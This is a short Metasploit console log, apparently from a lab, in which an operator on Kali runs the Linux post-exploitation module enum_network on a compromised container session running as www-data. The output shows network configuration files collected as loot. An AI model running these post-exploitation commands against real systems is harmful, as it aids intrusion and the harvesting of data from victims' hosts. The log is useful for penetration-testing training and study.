 msf6 post(linux/gather/enum_configs) > use post/linux/gather/enum_network
msf6 post(linux/gather/enum_network) > show options
Module options (post/linux/gather/enum_network):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
\msf6 post(linux/gather/enum_network) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/enum_network) > run
[*] Running module against bba261bb073f (172.17.0.2)
[*] Module running as www-data
[+] Info:
[+]     Debian GNU/Linux 9
[+]     Linux bba261bb073f 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-04-09) x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[-] Unable to get data for Firewall config
[+] DNS config stored in /home/kali/.msf4/loot/20240522090525_default_172.17.0.2_linux.enum.netwo_528706.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /home/kali/.msf4/loot/20240522090525_default_172.17.0.2_linux.enum.netwo_051934.txt
[+] Active connections stored in /home/kali/.msf4/loot/20240522090525_default_172.17.0.2_linux.enum.netwo_103781.txt
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /home/kali/.msf4/loot/20240522090525_default_172.17.0.2_linux.enum.netwo_096850.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_network) >